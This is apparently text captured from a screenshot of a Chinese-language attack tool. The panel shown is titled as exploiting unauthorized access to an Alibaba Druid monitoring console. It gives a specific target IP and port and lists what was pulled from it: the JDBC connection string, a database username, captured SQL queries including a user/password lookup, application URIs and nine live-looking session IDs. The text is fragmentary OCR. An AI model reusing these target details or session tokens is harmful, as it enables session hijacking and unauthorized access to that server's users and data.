 代理 代理ip与端口
poc保存 exp利用 进程补丁搜索 常用命令 调用python脚本 简单利用模块 解密模块 编码命令上线提取
Druid未授权漏洞利用 跨域漏洞利用 云/微信秘钥有效性
druid未授权漏洞地址: http://1.14.197.145:9999/darj-web/druid/
JDBC链接地址: jdbc:mysql://127.0.0.1:3306/darjtest_bwg?useSSL=false&useUnicode=true&characterEncoding=utf8&allowMultiQ 利用
数据库用户名: usr_5
Cookie字段,填写示例 Cookie:SESSION=xxxxxxx
SQL
SELECT ID FROM T_SKIN_MANAGE WHERE
ISDEFAULTCSS='1'
select
ID,HOSTCODE,HOSTNAME,HOSTIP,HOSTMAC,H
OSTTEMPFILE,CREATETIME,DISKWARN,CPUWAR
N,MENWARN from t_server where 1=1 and
HOSTCODE=?
select * from t_user where account=? and
password=?
SELECT * FROM T_SYSTEM_PARAM WHERE `key`
= ?
select * from t_skin_manage WHERE ID=? order
by createTime desc
SELECT * FROM T_LOCK WHERE account = ?
URI
/skinManage/checkSysLogoImg
/skinManage/checkSysIcoImg
/skinManage/loadSkinVariable
/skinManage/loadSkinCss
/login
/sysparam/queryNotLoginParam
/error_404
/changeCodeNum
SESSION
8fc2077d-c87f-4ce1-8eb4-90413c76c35e
5e7a2162-09b9-48f4-a3d6-492faacaa59f
601cb260-a026-4af7-b3af-c9f8391b5589
fe1c3b39-e82d-4e3e-9aa0-3f062525b05b
492cefaf-b616-4d43-96d6-d3b7dcd3f077
70c71426-cdb3-4466-b964-2358cf304347
82d426c3-3fc5-4258-8aa6-85ec76d2a343
3d0b7f9a-06ac-45c2-ac01-fd5d89914ba3
1cacb310-31a5-492d-ab12-74e430cffd4b